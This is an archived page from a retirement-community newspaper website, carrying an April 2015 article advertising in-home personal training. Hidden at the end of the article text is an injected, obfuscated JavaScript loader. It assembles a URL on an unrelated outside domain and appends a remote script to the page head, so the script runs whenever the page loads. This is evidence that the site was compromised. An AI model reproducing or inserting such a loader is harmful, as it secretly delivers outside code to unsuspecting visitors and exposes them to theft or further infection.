	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://saddlebrookeprogress.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-43417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43417"><a href="https://saddlebrookeprogress.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://saddlebrookeprogress.com/update-source-book-listing/">Update Source Book Listing</a>
</ul>

<li id="menu-item-3108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-3108"><a href="#">Calendars</a>
<ul class="sub-menu">
	<li id="menu-item-3109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3109"><a href="http://sbhoa2.org/web/pages/fitness-wellness">HOA 2 Fitness Schedule</a>
</ul>

<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://saddlebrookeprogress.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		
<div style="align-content:left; padding-bottom:20px;">
	
	 </div>
		
			<article id="post-3932" class="post-3932 post type-post status-publish format-standard hentry category-generals-0514-0415 category-436 tag-fitness tag-health">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://saddlebrookeprogress.com/category/0415/generals-0514-0415/" rel="category tag">Generals</a>, <a href="https://saddlebrookeprogress.com/category/0415/" rel="category tag">April 2015</a></h3>
		<h1 class="entry-title">Now available In-Home personal training</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2015-04-15">April 15, 2015</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p><strong>Gwen Lewis</strong></p>
<p>Do you not want to go to the gym to work out? Would you like the convenience and privacy of working out in your own home? Do you have a hard time getting out of the house or in and out the car, yet still want to live independently in your home? Are everyday functions becoming more difficult? If the answer is yes to any of these, then In-Home Training might be for you.</p>
<p>Our certified Personal Trainers can provide valuable guidance and education on how to safely and effectively exercise in the comfort of your own home. She/he can come to your home and sit down and talk with you about your needs and goals. With the guidance, support and motivation of the trainer, she/he will help you develop a realistic and achievable plan to attain these goals by developing an exercise routine that takes you on the path to achieving that confidence and to be the best that you can be.</p>
<p>Do not worry if you do not have a workout room in your house. The trainer will provide items such as Thera-bands, balls and dumbbells as well as you will learn how to utilize items you already own in your home.</p>
<p>Here are some examples of what we can help you work on at home:</p>
<p>Recovery from an injury and guidance on how to progress from physical therapy to regular exercise and daily activities &#8211; weight loss &#8211; posture and balance &#8211; increasing strength &#8211; sports conditioning &#8211; increasing flexibility and more.</p>
<p>We are ready to come to you!</p>
<p>Please call 520-818-1172 or 520-818-1300 for more information or to schedule your session.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://saddlebrookeprogress.com/now-available-in-home-personal-training/" data-a2a-title="Now available In-Home personal training"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsaddlebrookeprogress.com%2Fnow-available-in-home-personal-training%2F&amp;linkname=Now%20available%20In-Home%20personal%20training" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsaddlebrookeprogress.com%2Fnow-available-in-home-personal-training%2F&amp;linkname=Now%20available%20In-Home%20personal%20training" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fsaddlebrookeprogress.com%2Fnow-available-in-home-personal-training%2F&amp;linkname=Now%20available%20In-Home%20personal%20training" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://saddlebrookeprogress.com/tag/fitness/" rel="tag">Fitness</a> <a href="https://saddlebrookeprogress.com/tag/health/" rel="tag">health</a></p>	</footer><!-- .entry -->
		</article><!-- #post-3932 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://saddlebrookeprogress.com/music-for-kids-latest-service-project-for-sunrise-rotary-club/" rel="prev">&larr; Music For Kids &#8211; latest service project for Sunrise Rotary Club</a></div>
				<div class="next fr"><a href="https://saddlebrookeprogress.com/french-chefs-honored-at-saddlebrooke-francophiles-progressive-dinner/" rel="next">French Chefs honored at Saddlebrooke Francophiles progressive dinner &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://saddlebrookeprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href="https://saddlebrookeprogress.com/update-source-book-listing/"><img src="https://saddlebrookeprogress.com/wp-content/uploads/2015/03/update-source-book.jpg"></a></div>
		</aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://saddlebrookeprogress.com/in-passing"><img width="300" height="62" src="https://saddlebrookeprogress.com/wp-content/uploads/2022/02/InPassing300px.jpg" class="image wp-image-30971  attachment-full size-full" alt="In Passing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://saddlebrookeprogress.com/wp-content/uploads/2022/02/InPassing300px.jpg 300w, https://saddlebrookeprogress.com/wp-content/uploads/2022/02/InPassing300px-250x52.jpg 250w, https://saddlebrookeprogress.com/wp-content/uploads/2022/02/InPassing300px-220x45.jpg 220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/nfol/"><img decoding="async" src="https://online.fliphtml5.com/jebo/nfol/files/shot.jpg" width="120px" height="191px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/uyqu/"><img loading="lazy" decoding="async" class="alignnone" src="https://online.fliphtml5.com/jebo/uyqu/files/shot.jpg" alt="" width="275" height="350" /></a><br />
<b>2025 &#8211; 2026<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://saddlebrookeprogress.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2297">April 2024</option>
	<option class="level-1" value="2298">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2299">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2300">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2301">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2367">May 2024</option>
	<option class="level-1" value="2368">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2369">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2370">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2371">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2431">June 2024</option>
	<option class="level-1" value="2432">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2433">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2434">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2435">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2477">July 2024</option>
	<option class="level-1" value="2478">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2479">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2480">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2481">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2500">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2519">August 2024</option>
	<option class="level-1" value="2520">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2521">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2522">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2523">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2524">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2555">September 2024</option>
	<option class="level-1" value="2559">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2561">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2562">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2594">October 2024</option>
	<option class="level-1" value="2595">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2596">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2598">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2599">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2636">November 2024</option>
	<option class="level-1" value="2637">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2638">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2639">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2640">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2641">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2682">December 2024</option>
	<option class="level-1" value="2683">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2684">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2685">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2686">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2687">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2713">January 2025</option>
	<option class="level-1" value="2714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2715">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2716">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2717">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2718">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2757">February 2025</option>
	<option class="level-1" value="2758">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2759">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2760">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2761">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2783">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2804">March 2025</option>
	<option class="level-1" value="2805">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2806">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2807">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2808">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2825">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2843">April 2025</option>
	<option class="level-1" value="2844">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2845">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2846">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2847">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2848">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2883">May 2025</option>
	<option class="level-1" value="2884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2885">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2886">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2888">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2914">June 2025</option>
	<option class="level-1" value="2915">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2917">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2918">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2919">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2946">July 2025</option>
	<option class="level-1" value="2947">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2948">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2949">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2950">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2951">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2973">August 2025</option>
	<option class="level-1" value="2974">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2975">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2976">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2977">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2978">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3025">September 2025</option>
	<option class="level-1" value="3026">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3027">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3028">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3029">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3030">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3058">October 2025</option>
	<option class="level-1" value="3059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3060">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3061">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3062">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3063">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3099">November 2025</option>
	<option class="level-1" value="3100">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3101">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3102">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3103">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3104">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3125">December 2025</option>
	<option class="level-1" value="3126">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3127">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3128">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3129">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3130">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3152">January 2026</option>
	<option class="level-1" value="3153">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3154">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3155">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3156">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3157">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="323">Front Page</option>
	<option class="level-0" value="2225">March 2024</option>
	<option class="level-1" value="2227">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2228">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2229">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2226">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1941">October 2023</option>
	<option class="level-1" value="1942">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1943">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1944">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1945">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2087">January 2024</option>
	<option class="level-1" value="2088">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1976">November 2023</option>
	<option class="level-1" value="1977">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1978">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1979">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1980">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1997">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2154">February 2024</option>
	<option class="level-1" value="2155">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2156">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2157">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2158">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2012">December 2023</option>
	<option class="level-1" value="2015">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2013">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2014">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1934">September 2023</option>
	<option class="level-1" value="1935">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1936">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1937">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1938">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1926">August 2023</option>
	<option class="level-1" value="1927">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1928">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1929">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1930">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1920">July 2023</option>
	<option class="level-1" value="1921">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1922">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1923">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1924">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1908">June 2023</option>
	<option class="level-1" value="1909">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1910">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1911">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1912">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1895">May 2023</option>
	<option class="level-1" value="1896">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1897">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1898">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1899">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1888">April 2023</option>
	<option class="level-1" value="1889">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1890">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1891">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1892">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1875">March 2023</option>
	<option class="level-1" value="1876">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1877">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1878">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1879">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1861">February 2023</option>
	<option class="level-1" value="1866">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1862">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1863">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1864">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1849">January 2023</option>
	<option class="level-1" value="1850">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1851">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1852">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1854">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1840">December 2022</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1843">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1830">November 2022</option>
	<option class="level-1" value="1831">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1832">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1833">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1835">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1822">October 2022</option>
	<option class="level-1" value="1823">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1824">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1825">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1827">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1809">September 2022</option>
	<option class="level-1" value="1810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1801">August 2022</option>
	<option class="level-1" value="1802">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1803">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1804">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1805">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1792">July 2022</option>
	<option class="level-1" value="1793">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1794">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1795">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1796">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1777">June 2022</option>
	<option class="level-1" value="1778">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1780">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1781">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1769">May 2022</option>
	<option class="level-1" value="1770">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1771">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1772">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1757">April 2022</option>
	<option class="level-1" value="1758">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1759">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1760">&nbsp;&nbsp;&nbsp;Clubs &amp; Classses</option>
	<option class="level-1" value="1761">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1737">March 2022</option>
	<option class="level-1" value="1738">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1739">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1740">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1741">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1724">February 2022</option>
	<option class="level-1" value="1725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1726">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1728">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1729">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1711">January 2022</option>
	<option class="level-1" value="1712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1699">December 2021</option>
	<option class="level-1" value="1700">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1701">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1702">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1703">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1704">&nbsp;&nbsp;&nbsp;Religion</option>
